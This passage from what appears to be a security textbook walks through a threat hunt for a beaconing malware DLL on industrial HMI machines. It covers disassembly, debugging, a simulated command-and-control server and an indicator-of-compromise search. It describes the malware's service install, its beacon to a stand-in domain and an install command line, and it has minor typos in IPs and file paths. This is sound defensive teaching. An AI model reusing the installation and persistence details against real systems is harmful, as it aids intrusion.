sight might look like a bunch of gibberish. It will take time to get familiar with reverse
engineering (malicious) code and I will certainly not be able to make you a pro in this
short section; however, in a lot of cases it is enough to be able to find the general pattern
in these exercises. A good strategy to get an idea of what an executable's intentions are
is to follow the calls. By looking at the (API) calls an executable makes, you can deduce
what it is trying to do. Scrolling through the executable code, we see calls to the registry
functions we saw during the strings and imports analysis:
Figure 11.34 – Malware – Windows registry functions
466
Threat Hunt Scenario 1 – Malware Beaconing
What this section tells us is that the subroutine is trying to open the SOFTWARE\
Microsoft\Windows NT\CurrentVersion\Svchost registry and will quit
(throw an exception) if it doesn't exist. The executable is interested in the netsvcs
registry value that sits under the Svchost key as that is the purpose of the next part of
the code. As you will notice, the code is not that hard to read; you can deduce the purpose
of the API call by its name or get more information by doing a quick search online.
Additionally, IDA Pro adds comments to parameters and other bits of information around
the API calls, helping you see what is used as parameters and variables for the calls. If you
come across variables that you want to know the value for (and the hints are truncated),
you can double-click on the variable name to be taken to the declaration, as shown for the
SubKey parameter in the following figure:
Figure 11.35 – Malware – viewing string contents
If we use the follow the calls techniques throughout the rest of the Install subroutine,
we can see how the malware tries to create a service by means of the SCManager (the
services manager interface):
Figure 11.36 – Malware – service creation
Investigating/forensics of suspicious endpoints
467
Notice how the service name (lpServiceName) is tied to the [ebp+Str2] variable,
which was set to IPRIP earlier in the program:
Figure 11.37 – Malware – service name variable
If we look for this service on the infected computer (HMI-2), we see it is installed and
running:
C:\Documents and Settings\Administrator>sc query iprip
SERVICE_NAME: iprip
TYPE
STATE
: 20 WIN32_SHARE_PROCESS
: 4 RUNNING
(STOPPABLE,PAUSABLE,ACCEPTS_
SHUTDOWN)
WIN32_EXIT_CODE
: 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT
: 0x0
WAIT_HINT
: 0x0
C:\Documents and Settings\Administrator>
We just found another IOC:
• IOC-5 – Service name: IPRIP
In the next section of the subroutine, we can see the malware setting service-specific
registry values such as name, description, image path (the current location of the dll we
are examining), and other service-specific details such as startup type, permissions, and
so on. After setting all this, the subroutine exits. If all the code executed successfully, the
service is installed with these specifics:
• Service name: IPRIP
• Display name: Intranet Network Awareness (INA+)
• Description: Depends INA+, collects and stores network configuration and
location information, and notifies applications when this information changes.
468
Threat Hunt Scenario 1 – Malware Beaconing
We can see these details in the services manager on the HMI-2 computer:
Figure 11.38 – HMI-2 – IPRIP service
We now know how the malware gets installed. Even though we didn't see the actual
installation event in our logs, remember we didn't start recording events and network
details until after the infection; we know the dll has to run within a service host and uses
an exported function Install to install itself. So likely the malware is installed via
the helper function rundll32.exe, which is a Windows native utility that allows the
running of dlls as if they are executable files (.exe). The full command to install this
malware would look something like the following (this is also another IOC we should note
as it could end up in logs somewhere):
• IOC-6 – Malware install command: rundll32.exe
<dll-name>Install(A)
What is the service's function?
Now it is time we look at what the malware actually does. For this, we need to look at
the ServiceMain routine. Taken from https://docs.microsoft.com/en-us/
windows/win32/services/service-servicemain-function, ServiceMain
is the subroutine called after the service is started. Looking at this subroutine, we see some
calls to the initialization APIs as outlined in the Microsoft article:
Investigating/forensics of suspicious endpoints
Figure 11.39 – Malware – ServiceMain routine
469
470
Threat Hunt Scenario 1 – Malware Beaconing
After the service initialization, the subroutine sleeps for 0x0EA60 milliseconds – 60,000
ms or 1 minute. Then the ServiceMain function calls two custom subroutines,
sub_1000321A and sub_10003286. The first of those functions – sub_1000321A
– seems to be calling some functions in the w2_32.dll module, which contains the
Windows socket API functions:
Figure 11.40 – Malware – WinSock API calls
The way the malware is calling the functions is a bit confusing. It calls WS_32_115, for
example, which doesn't reveal much of the actual function being called. If you recall our
discussion on exports and imports though, functions in dlls can be called through names
or ordinals, so let's see what the functions exported by w2_32.dll are (run from the
REMnux VM):
remnux@remnux:~/workdir$ pedump ws2_32.dll -E
=== EXPORTS ===
# module "WS2_32.dll"
# flags=0x0 ts="2004-08-04 06:14:50" version=0.0
# nFuncs=500 nNames=117
ORD ENTRY_VA
1
11028
NAME
accept
ord_base=1
Investigating/forensics of suspicious endpoints
2
3e00
…
38
39
3a
…
72
73
74
97
1f4
471
bind
e59d
50c8
103a9
getservbyport
gethostname
WSAInstallServiceClassA
d441
664d
4428
4544
12105
WSAIsBlocking
WSAStartup
WSACleanup
__WSAFDIsSet
WEP
The three functions we are interested in are WS_32_115, WS_32_57, and WS_32_116,
indicating the ordinals we are interested in are 115, 57, and 116. The ordinals in the dll
exports list are in hexadecimal, so when we convert the decimals into hex, we are looking
for the following functions:
• 115 – 0x73 – WSAStartup
• 57
–
0x39 – gethostname
• 116 – 0x74 – WSACleanup
This series of functions is a pretty typical use of the ws2_32.dll module. The
WSAStartup initialized the module. Now the functionality can be used by the importing
program. Finally, the WSACleanup function indicates the program is done with the
module.
So, in short, what sub_1000321A is doing is get the computer hostname. If you combine
this knowledge of the functions called with another string we can see in the output –
Windows XP 6.11 – a lightbulb should illuminate above your head now, the hostname is
HMI-2, combined with that string makes HMI-2 Windows XP 6.11, the user agent string
we saw in our network monitoring logs.
472
Threat Hunt Scenario 1 – Malware Beaconing
We should change the somewhat cryptic subroutine name to something a bit more telling
to help overall analysis. We can make this change by clicking on the subroutine name at
the top of the view pane and hitting the N key:
Figure 11.41 – IDA Pro – rename function
Rename the subroutine to something like GenerateUserAgentString. We now have
an easier time following the program flow:
Figure 11.42 – Malware – GenerateUserAgentString routine
Now, to see what sub_10003286 has up its sleeve, let's take a look (double-click on the
subroutine name) at its functions:
Investigating/forensics of suspicious endpoints
473
Figure 11.43 – Malware – sub_100003286
This subroutine is pretty straightforward, although it is a bit confusing why there is so
much extra code before the subroutine declaration. Sometimes you just need to continue
without paying too much attention to all the additional code paths as otherwise it is easy
to get lost in trying to figure out every little detail. You can always come back later to
review the section after you have learned some more about the overall executable code. So,
let's move on for now and look at sub_1000454E:
Figure 11.44 – Malware – beaconing function
474
Threat Hunt Scenario 1 – Malware Beaconing
Ha! It looks like we found the core of the malware program here. If we look at the calls
this section of the code makes, we can see how it tries to connect to a URL – verymalicious-website.com – with InternetConnectA and retrieve a file – serve.
html – with HttpOpenRequestA. All this behavior is very familiar, thanks to the
knowledge we obtained from the Kibana dashboards. The rest of this subroutine deals
with downloading the serve.html file and repeating the entire process every 600
seconds:
Figure 11.45 – Malware – file retrieval functionality
Investigating/forensics of suspicious endpoints
475
The code doesn't seem to do much with the downloaded file, it just repeats downloading
it indefinitely. We will verify that in the next section by debugging the running malware
sample on the HMI-2 computer.
So, in summary, the malware, once installed as a service, will create a user agent string
by concatenating the computer name with the string Windows XP 6.11. It then uses
this user agent string during the retrieval process of the serve.html file from verymalicious-site.com. The retrieval process is repeated indefinitely.
Dynamic analysis
Although we have a pretty good understanding of what the malware is up to after
the static analysis, we want to verify our assumption the code does nothing with the
downloaded serve.html file. For this, we will be attaching a debugger to the running
copy of the malware on the HMI-2 computer. A debugger is software that lets us view,
manipulate, and change running code with the purpose of debugging, finding bugs in the
code. There are many debuggers with varying applicable functionality and areas of use.
For our exercise, we will be using the famous OllyDbg debugger.
The following exercise details what dynamic analysis is all about. It is interacting with
the malware in running condition, with the executable code running the functions. By
using tools to manipulate, extract, or interact with the malware, we try to uncover secrets,
behavior, and characteristics that we can use as indicators of compromise. The next
section will have us use one particular dynamic analysis, debugging it while running in
memory. We could also start an executable via the debugger (load it into the debugger),
but this is hard to do with a service dll. Later, we will see an additional dynamic analysis
tool, service emulation, fooling the malware into giving up its secrets to a service it wants
to connect to but that we control.
OllyDbg
OllyDbg is one of those tools that hackers, reversers, professionals, and enthusiasts alike
are familiar with. It has been around for ages and even though it is no longer supported,
the tool remains popular and is used extensively to this day. Head on over to http://
www.ollydbg.de/download.htm to get a copy to follow along with the next exercise.
476
Threat Hunt Scenario 1 – Malware Beaconing
Full disclosure before we start. I had initially planned to use the newer, fully supported,
and generally more stable debugger x64-dbg (https://x64dbg.com/#start) for the
dynamic analysis exercise but I had trouble attaching it to the service that is running our
malicious dll. This is likely a compatibility issue with Windows XP. Anyhow, I switched to
my backup choice of debugger and will be using OllyDbg instead. The following steps will
take you through the process of debugging the malicious dll code that is running in the
systems memory:
1. After starting OllyDbg (and messing with the fonts and colors to make things more
readable), we click File | Attach to open the screen that lets us find the process we
want to attach to:
Figure 11.46 – OllyDbg – attach to process
This is where we run in our first issue. What svchost process is running our
malicious IPRIPa dll?
2. To answer this question, we can use another great tool from Sysinternals to help
us with this, namely Process Explorer. Process Explorer is like Windows Task
Manager but on steroids, with more bells and whistles than we can cover in this
chapter.
a) Head on over to https://docs.microsoft.com/en-us/
sysinternals/downloads/process-explorer to learn more about
the tool and to download a copy. Process Explorer allows us to see details and
information on running processes on the HMI-2 computer and search for handles
and dlls. That is exactly what we will be doing.
Investigating/forensics of suspicious endpoints
b) After opening Process Explorer, unhide the lower panel to reveal dlls for the
selected process by enabling dlls from View | Lower Pane View | DLLs:
Figure 11.47 – Process Explorer – show dll pane
c) Click on any process and then enter Ctrl + F (find) and search for iprip:
Figure 11.48 – Process Explorer – find ipripa.dll
d) As you can see, Process Explorer found a dll named ipripa.dll mapped
within the address space of a svchost process with PID 1044.
477
478
Threat Hunt Scenario 1 – Malware Beaconing
3. If you recall from the OllyDbg screenshot, OllyDbg displays process IDs in hex, so
with 1044 being 0x414 in hexadecimal, we should attach to the process with ID
00000414. It will take some effort for OllyDbg to attach to the service; nothing
seems to happen (except for some text scrolling by in the bottom left of the GUI)
but the process will eventually attach. As soon as it does, hit F9 or the Run button to
resume the process.
Important note
If you don't do this, the system can become unresponsive because this service
process is responsible for many functions related to various parts of the
operating system.
4. At this point, we should have OllyDbg attached to the svchost process (this
process is hosting several services, including the malicious one we are going to
debug), with the process running (indicated by the work Running in the bottom
right corner of the GUI):
Figure 11.49 – OllyDbg – attached to svchost
Investigating/forensics of suspicious endpoints
479
5. It is now time to find IPRIPa.dll in memory. Open the memory window of
OllyDbg (View | Memory or Alt + M). Now scroll through the output of the
memory window and find the .text memory section (the executable part of the
dll) for IPRIPa.dll:
Figure 11.50 – OllyDbg – svchost memory modules
6. Right-click on the section and choose View in Disassembler to direct the
disassembler output to the beginning of the text section and the GUI to switch to
the disassembler view:
Figure 11.51 – OllyDbg – ipripa.dll start
480
Threat Hunt Scenario 1 – Malware Beaconing
7. We are going to set a breakpoint at a point in the malware code just before it goes
out to retrieve the serve.html file. In order to figure out where we need to place
this breakpoint, we switch back to IDA Pro and find the part in the ServiceMain
subroutine that is responsible for this function:
Figure 11.52 – Malware – beaconing function location
8. The preceding screenshot shows our interesting location – loc_10004566;
this is where the parameters for the InternetOpenA API call are filled, and it
comes right after the sleep function at the bottom of ServiceMain. Placing a
breakpoint here would allow us to interrupt the program just before the beacon goes
out. In order to find loc_10004566 in OllyDbg, we instruct the debugger to go to
that location by entering Ctrl + G and typing in the memory location (10004566):
Investigating/forensics of suspicious endpoints
Figure 11.53 – OllyDbg – Go to beaconing function
9. Once we click OK, the disassembler window will be in the right spot:
Figure 11.54 – OllyDbg – Beaconing function location
481
482
Threat Hunt Scenario 1 – Malware Beaconing
10. This section of the code should look familiar (compare it to the preceding IDA Pro
screenshot). We click F2 or right-click Breakpoint | Toggle to set a breakpoint on
execution at this place in the dll. All we need to do now is to wait for the sleep timer
to end and the dll to start its beaconing routine, at which point our OllyDbg screen
should look like the following:
Figure 11.55 – OllyDbg – beaconing function - breakpoint hit
11. Notice the Paused message in the bottom right, indicating the process execution
flow is interrupted and we have broken into the malware function. We can now
use debugging functions such as single stepping, tracing, viewing of registers, and
memory to get a better understanding of the code. F8 (step over) will execute one
instruction (the one highlighted by EIP) but will not enter subroutine (follow calls).
As an example, after pushing F8, the program will execute line 10004566 – XOR
EBP, EBP and the highlight will be on line 10004568 – PUSH EBP, which will
be the next instruction executed:
Figure 11.56 – OllyDbg – beaconing function – single stepping
Investigating/forensics of suspicious endpoints
483
12. Hit F8 a few times, until we land just after the IneternetOpenA function:
Figure 11.57 – OllyDbg – beaconing function – InternetOpenA function
13. Notice how on the right side, during stepping through the program, the registers
change and after the call to InternetOpenA the LastErr section shows the
result of the call – ERROR_SUCCESS, the call was successful. The registers are the
windows into program execution, they store variables, parameters, results, and
other information. OllyDbg allows the manipulation of register values, which can
help reverse malware.
I am going to reiterate that this exercise isn't aimed at making you a professional
reverse engineer or malware analyst but merely a means to get you familiar with
concepts and methods. Find a good book to read on the subject if you are interested
in learning more.
484
Threat Hunt Scenario 1 – Malware Beaconing
14. We will continue to step through the program (F8) until we complete the
InternetReadFile call (which retrieves the serve.html file). We can see
the call completed successfully and a handle (reference ID) is stored in EAX.
When continue stepping through after the retrieval, we can see that the program
flow really doesn't do anything with the retrieved serv.html file, it just repeats
downloading the file over and over:
Figure 11.58 – OllyDbg – beaconing function – not doing much at all
That finishes the debugging section of the malware analysis part of our threat hunting
exercise. Next, we will look at a different approach to dynamic analysis, interacting with
the malware via network services under our control.
Fooling the malware into revealing its secrets
As a final exercise, we are going to trick the malware in giving up its secrets. We will be
setting up a specialized web server that we configure to respond to the beaconing request
with exactly what the malware is requesting, the serve.html file. We do this to see
whether there are any specifics about the request that we can use as IOCs. Additionally, if
during malware analysis we would have run into a situation where the malware didn't go
into certain code paths because the file returned from the command and control server
didn't have the necessary command, variables, or text, we could set up a crafted response
in the same way as we will be doing our fooling session.
For us to be able to trick the malware to connect to us, we need to set up the environment
that allows us to trick the malware to connect to a system under our control. We can
accomplish this by responding to the DNS request the malware sends out to retrieve the
very-malicious-website.com query, with the IP of the REMnux machine. We will
be doing that in the next section.
Investigating/forensics of suspicious endpoints
485
Using pfSense to fake the DNS query
In order to have our lab pfSense firewall that we deployed as part of exercise 2 in Chapter
6, Passive Security Monitoring, send custom DNS responses, we will add a host override
entry in the pfSense DNS resolver configuration. Follow along with the instructions to get
a host override in place on our pfSense firewall:
1. Log in to the pfSense web portal (https://172.25.100.1/) and navigate to
Services – DNS Resolver. Make sure the service is enabled, then scroll down to the
bottom where the host and domain override sections are:
Figure 11.59 – pfSense – DNS overrides
2. Click on Add in the Host Overrides section and enter the following details to create
a custom DNS response:
Figure 11.60 – pfSense – add DNS host override
486
Threat Hunt Scenario 1 – Malware Beaconing
3. Click Save, followed by Apply changes to save the configuration change. At
this point, we have a custom DNS entry in place that will return the IP address
172.25.100.222 when a system performs a DNS request for verymalicious-website.com. The result can be seen when we ping the URL from
the HMI-2 computer:
C:\Documents and Settings\Administrator>ping verymalicious-website.com
Pinging very-malicious-website.com [172.25.100.222] with
32 bytes of data:
Reply from 172.25.100.222: bytes=32 time=1ms TTL=64
Reply from 172.25.100.222: bytes=32 time<1ms TTL=64
Reply from 172.25.100.222: bytes=32 time<1ms TTL=64
Reply from 172.25.100.222: bytes=32 time<1ms TTL=64
Ping statistics for 172.25.100.222:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
That takes care of the DNS part of our plan; in the next section, we will set the IP address
of the REMnux machine to 172.168.100.222.
Setting up REMnux to fake the command and control server
The following instructions are aimed at changing the REMnux VM's IP address:
1. REMnux uses netplan to set interface IP addresses. In order to make the IP address
change, run the sudo gedit /etc/netplan/01-netcfg.yaml command to
open the netplan configuration and add/change the section for the IP address of the
interface that is connected to the industrial network:
# This file describes the network interfaces available on
your system
# For more information, see netplan(5).
network:
version: 2
renderer: networkd
ethernets:
…
Investigating/forensics of suspicious endpoints
487
ens34:
dhcp4: no
addresses: [172.25.100.222/24]
2. After saving the change, apply the change with sudo netplan apply.
This takes care of setting the IP address. Now, for simulating the command and
control server, we will be using a tool called INetSim. The following is from the
tool's website (https://www.inetsim.org/): "INetSim is a software suite
for simulating common internet services in a lab environment, e.g. for analyzing the
network behaviour of unknown malware samples."
The following instructions will have us configure and run INetSim on the REMnux
virtual machine:
3. INetSim comes preinstalled with REMnux but we need to set some of its settings.
Open the configuration file with sudo gedit /etc/netplan/01-netcfg.
yaml and make changes to the services to run (HTTP only) and set the service IP
address to 172.25.100.222:
#########################################################
#####
# INetSim configuration file
#########################################################
#####
# Main configuration
#########################################
# start_service
#
# The services to start
# Syntax: start_service <service name>
# Default: none
#
# Available service names are:
# dns, http, smtp, pop3, tftp, ftp, ntp, time_tcp,
# time_udp, daytime_tcp, daytime_udp, echo_tcp,
# echo_udp, discard_tcp, discard_udp, quotd_tcp,
# quotd_udp, chargen_tcp, chargen_udp, finger,
# ident, syslog, dummy_tcp, dummy_udp, smtps, pop3s,
# ftps, irc, https
488
Threat Hunt Scenario 1 – Malware Beaconing
#
#start_service dns
start_service http
#start_service https
…
#########################################
# service_bind_address
# IP address to bind services to
# Syntax: service_bind_address <IP address>
# Default: 127.0.0.1
service_bind_address 172.25.100.222
…
4. Save the configuration file and then start the service with the following command
(inetsim):
remnux@remnux:~$ inetsim
INetSim 1.3.2 (2020-05-19) by Matthias Eckert & Thomas
Hungenberg
Using log directory:
/var/log/inetsim/
Using data directory:
/var/lib/inetsim/
Using report directory:
/var/log/inetsim/report/
Using configuration file: /etc/inetsim/inetsim.conf
Parsing configuration file.
Configuration file parsed successfully.
=== INetSim main process started (PID 2559) ===
Session ID:
2559
Listening on:
172.25.100.222
Real Date/Time: 2020-10-02 19:39:53
Fake Date/Time: 2020-10-02 19:39:53 (Delta: 0 seconds)
Forking services...
* http_80_tcp - started (PID 2561)
done.
Simulation running.
Investigating/forensics of suspicious endpoints
489
5. That takes care of simulating (granted, a very basic simulation) the C&C web server.
We can watch the INetSim connection details as they come in by watching (tailing)
the log file. Open a new terminal and enter the following:
remnux@remnux:~$ sudo tail -f /var/log/inetsim/service.
log
6. This command will tail (stream) the contents of the INetSim event log. As a test,
let's open a web browser and navigate to http://172.25.100.222:
Figure 11.61 – INetSim default HTML page
7. This action created the following log entries:
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] connect
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] recv: GET / HTTP/1.1
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] recv: Host: 172.25.100.222
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] recv: User-Agent: Mozilla/5.0
(X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101
Firefox/79.0
…
[2020-10-02 19:49:55] [2559] [http_80_tcp
2609] [172.25.100.222:42580] info: Request URL:
http://172.25.100.222/
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] info: No matching file extension
configured. Sending default fake file.
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] send: HTTP/1.1 200 OK
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] send: Connection: Close
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] send: Server: INetSim HTTP Server
…
490
Threat Hunt Scenario 1 – Malware Beaconing
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] info: Sending file: /var/lib/
inetsim/http/fakefiles/sample.html
[2020-10-02 19:49:55] [2559] [http_80_tcp
2609] [172.25.100.222:42580] stat: 1 method=GET
url=http://172.25.100.222/ sent=/var/lib/inetsim/http/
fakefiles/sample.html postdata=
[2020-10-02 19:49:55] [2559] [http_80_tcp 2609]
[172.25.100.222:42580] disconnect
As you can see, the service logs show a great amount of detail about the request,
which can help us get more IOCs. Next, the logs show the request and response
for the URI (resource). In this case, the server did not receive a specific request to
request type so responded with the default resource: /var/lib/inetsim/http/
fakefiles/sample.html.
Which file is returned, and the content of the response, is completely customizable.
Here is the content of the sample.html file:
remnux@remnux:~$ cat /var/lib/inetsim/http/fakefiles/
sample.html
<html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for
INetSim HTTP server fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
</html>
8. Alright, at this point the malware's repeat timer expired and the malware sent
out a beacon request that INetSim responded to. Here are the log entries for the
beaconing request:
[2020-10-02 19:47:21]
[172.25.100.220:1044]
[2020-10-02 19:47:21]
[172.25.100.220:1044]
[2020-10-02 19:47:21]
[2559] [http_80_tcp 2599]
connect
[2559] [http_80_tcp 2599]
recv: GET /serve.html HTTP/1.1
[2559] [http_80_tcp 2599]
Investigating/forensics of suspicious endpoints
491
[172.25.100.220:1044] recv: Accept: */*
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] recv: User-Agent: HMI-2 Windows XP
6.11
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] recv: Host: very-malicious-website.
com
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] info: Request URL: http://verymalicious-website.com/serve.html
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] info: Sending fake file configured
for extension 'html'.
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] send: HTTP/1.1 200 OK
…
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] info: Sending file: /var/lib/
inetsim/http/fakefiles/sample.html
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] stat: 1 method=GET url=http://verymalicious-website.com/serve.html sent=/var/lib/inetsim/
http/fakefiles/sample.html postdata=
[2020-10-02 19:47:21] [2559] [http_80_tcp 2599]
[172.25.100.220:1044] disconnect
9. Notice how INetSim gives us details about the request and detects the requested
resource type (HTML) and sends a response accordingly. Again, the response
content is fully customizable from URI content to response parameters. This is a
very powerful tool in a malware analysis arsenal.
10. As a final note, I am pointing out that although there are no new revelations, this
output confirms several of the IOCs we already detected via other methods.
This concluded the IOC discovery part of the threat hunting exercise; next, we are going
to use the discovered indicators of compromise to see whether any other systems in our
environment are infected with the threat we found.
492
Threat Hunt Scenario 1 – Malware Beaconing
Using indicators of compromise to uncover
additional suspect systems
We will now use the indicators of compromise we have found thus far to see whether we
can uncover any other systems on our network that might show signs of compromise.
Depending on the type of IOC, we will be using the appropriate tool to do a search on our
industrial environment.
Discovered IOCs so far
To recall all the indicators of compromise we have found so far, consider the following list:
• IOC-1 – IP address: 222.222.222.222
• IOC-2 – URL: very-malicious-website.com
• IOC-3 – URI: /serve.html
• IOC-4 – User agent: <host name> <OS version>
• IOC-5 – Service name: IPRIP
• IOC-6 – Malware install command: rundll32.exe
<dll-name>Install(A)
Additionally, we can add the location of the IPRIPa.dll file to our list as well as create
MD5 and SHA256 hashes from the dll file we extracted (or the one in the c:\windows\
temp folder on HMI-2) to add to our list:
remnux@remnux:~/workdir$ md5sum module.1040.22deb88.10000000.
dll
ebcf387056a5ae4e1c62f5b595b65250 module.1040.22deb88.10000000.
dll
remnux@remnux:~/workdir$ sha256sum
module.1040.22deb88.10000000.dll
4614e2d216493b6f3da26700032e33113c
8cbfc3f9b34ff77c3b8671d01f1c18 module.1040.22deb88.10000000.
dll
This places the grand total of IOCs we have discovered to eight:
• IOC-7 – Malware file location: c:\windows\temp\IPRIPa.dll
• IOC-8 – Malware file hashes: ebcf387056a5ae4e1c62f5b595b65250;
4614e2d216493b6f3da26700032e33
113c8cbfc3f9b34ff77c3b8671d01f1c18
Using indicators of compromise to uncover additional suspect systems
493
With that list, let's find out whether we have any other compromises in our environment.
Searching for network-specific indicators of
compromise
We can use the Security Onion Kibana portal to search for IP addresses, URLs, and other
network (packet) indicators of compromise. So, let's open the Kibana portal and start with
the first IOC, the IP address 222.222.222.222 that we discovered as being the target
IP address for the beacons that the malware is sending out. The following steps show the
process of tackling this:
1. We enter the IP address in the search box of the Security Onion - Home dashboard
to see what kind of logs are associated with that IP address:
Figure 11.62 – Kibana – 222.222.222.222 – overview
494
Threat Hunt Scenario 1 – Malware Beaconing
2. This view shows us Kibana found references to the 222.222.222.222 IP address
in a variety of logs (datasets and modules). There are OT-IDS (SilentDefense) and
Suricata logs, firewall (pfSense) logs, connection logs, files, HTTP details, DNS
records, and so on that are tied to this IP address. Let's start with the Suricata logs,
which are shown on the Alert dashboard (Home – Alerts):
Figure 11.63 – Kibana – 222.222.222.222 – Suricata
3. Note that we have to add the IP address back into the search (AND
222.222.222.222). Suricata warns about potentially bad traffic (well, duh!) but
only associates the alerts with just a single internal IP address, 172.25.100.220
(the HMI-2 computer):
Figure 11.64 – Kibana – 222.222.222.222 – Snort alerts
Interesting alert Suricata found there, by the way.
Using indicators of compromise to uncover additional suspect systems
495
4. Nothing new to see here, though; we already knew about HMI-2
(172.25.100.220). Let's look at the Firewall logs (Dashboards – Custom
Dashboards - Firewall) next:
Figure 11.65 - Kibana – 222.222.222.222 – Firewall dashboard
5. Right away, we can see two internal IP addresses associated with the C&C address:
Figure 11.66 – Kibana – 222.222.222.222 – additional suspicious system found
496
Threat Hunt Scenario 1 – Malware Beaconing
6. We found a potential additional compromised machine – 172.25.100.203 – but
let's keep looking for more. As a quick note, when we filter on pass, meaning only
show the events where the firewall allowed the connection, we see that only the IP
for HMI-2 shows up:
Figure 11.67 – Kibana – 222.222.222.222 – Firewall – allowed connections
This is the reason 172.25.100.203 isn't showing up in the Snort logs: the connection
to the C&C server was never allowed, preventing the beacon from succeeding (the
connection to the web server from establishing). If I were to guess why this is, it's because
the firewall rules allow any connection from HMI-2 (allow any rule) to the internet, while
being more restrictive on the new IP we uncovered.
1. Switching back to the Home dashboard, looking through the other logs displayed
on the Home dashboard only confirms the association to 222.222.222.222 for
the internal IP of 172.25.100.203.
2. When we switch to the DNS dashboard (Home – Network – DNS) and search for
the URL instead of the IP address, we discover the beacon was targeting verymalicious-website.com; we can see associations to HTTP as well as DNS
logs. However, only the DNS logs show the additional IP address:
Using indicators of compromise to uncover additional suspect systems
497
Figure 11.68 – Kibana – DNS findings
This supports the theory that 172.25.100.203 never managed to establish a
connection to the C&C server. If it had, Zeek would have been able to grab the
connection details and file it under the HTTP logs.
3. As we already looked at the user-agent strings for the environment earlier in the
chapter, the final search to perform is for the file being retrieved by the beaconing
process, serve.html. Doing a search from the Home dashboard for this IOC only
shows associations with HTTP logs (the alerts tie into the HTTP traffic):
Figure 11.69 – Kibana – serve.html findings
498
Threat Hunt Scenario 1 – Malware Beaconing
4. Looking at the HTTP dashboard only reveals the HMI-2 IP address, which isn't
a surprise considering the previous findings. So, from a network-specific IOC
perspective, the only additional suspicious host we found is 172.25.100.203,
which when we search around, we can identify as HMI-1 (SMB dashboard):
Figure 11.70 – Kibana – SMB details for 172.25.100.203
Let's see whether we can find any other suspicious machines by searching from a different
angle, looking at artifacts present on the host itself.
Searching for host-based indicators of compromise
A convenient tool to have at your disposal when searching your environment for
host-based indicators of compromise is an asset management database. A tool such as
Forescout or SolarWinds will allow you to search for many of the IOCs from a portal.
This can save you a lot of time and effort. However, I would like to show another approach
to find host-based IOCs in our environment, by using grep.
If you recall from earlier in the chapter, we used the msinfo32.exe tool to generate
a system report on our Windows machines in the industrial network. We saved those
reports in text format. We can use the grep utility on those report files. grep is a Unix
command that is used to search files for the occurrence of a string of characters that
matches a specified pattern:
1. For the exercise, we copy the MSinfo32 reports to our REMnux VM so we can use
the grep command on them from there:
Figure 11.71 – MSinfo32 reports
Using indicators of compromise to uncover additional suspect systems
499
2. Now, if we want to search for the process name IOC we discovered for example, we
grep for it via the following command:
remnux@remnux:~/workdir/MSinfo32$ grep IPRIP *
HMI-1_2020_Sept-3.txt:Intranet Network Awareness (INA+)
IPRIP Running
Auto Share Process
c:\windows\
system32\svchost.exe -k netsvcs Normal
LocalSystem
0
HMI-2_2020_Sept-3.txt:Intranet Network Awareness (INA+)
IPRIP Running
Auto Share Process
c:\windows\
system32\svchost.exe -k netsvcs Normal
LocalSystem
0
The search of the report files revealed a total of two systems with IPRIP services
present. The output is even showing the services are running. We can open the
report and find out specifics if necessary.
3. In the same way, we can search for the file location (c:\windows\temp) of the
dll, to see whether that brings up any additional information:
remnux@remnux:~/workdir/MSinfo32$ grep 'c:\\windows\\
temp' *
HMI-2_2020_Sept-3.txt:ipripa
Not Available
23.50 KB
(24,065 bytes)
9/7/2020 4:54 PM Not Available
c:\
windows\temp\ipripa.dll
4. Interestingly, the search returns only a single hit, for the HMI-2 computer. Maybe
the location where the dll is stored is different on other systems. Let's search for the
dll name instead:
remnux@remnux:~/workdir/MSinfo32$ grep -i "ipripa.dll" *
HMI-1_2020_Sept-3.txt:ipripa
Not Available
23.50 KB
(24,065 bytes)
9/11/2020 12:12 PM
Not Available c:\
windows\system32\ipripa.dll
HMI-2_2020_Sept-3.txt:ipripa
Not Available
23.50 KB
(24,065 bytes)
9/7/2020 4:54 PM Not Available
c:\
windows\temp\ipripa.dll
Ind-DC-2_2020_Sept-3.txt:ipntt Not Available
23.50 KB
(24,065 bytes)
6/3/2020 1:51 PM Not Available
c:\
windows\system\ipripa.dll
500
Threat Hunt Scenario 1 – Malware Beaconing
5. As you can see in the search results, the dll is present on three systems. With the
additional, newly discovered system – Ind-DC-2 – showing the dll registered as the
ipntt service.
To summarize, the host-based artifacts search revealed three systems with the malicious
dll present, as indicated by their MSinfo32 reports. The systems of interest are as follows:
• HMI-1
• HMI-2
• Ind-DC-2
Interestingly enough, the installation location for the malware is different on all three
systems. Maybe the malware somehow randomizes this. More interesting is the new
system uncovered, Ind-DC-2; this is the first sign of that system. We haven't run across
this one yet; the malware on this system doesn't seem to reach out to the C&C or is
maybe concealing or hiding its activities somehow. Typically, we would switch to incident
response (IR) and forensics activities at this point. The threat hunting team would give
the IR team the list of suspicious systems and would close out the threat hunt exercise
efforts.
Summary
In this chapter, we went through the process of proving or disproving the hypothesis
There are malicious actors (trying) to beacon out to external IPs/domains. We saw how
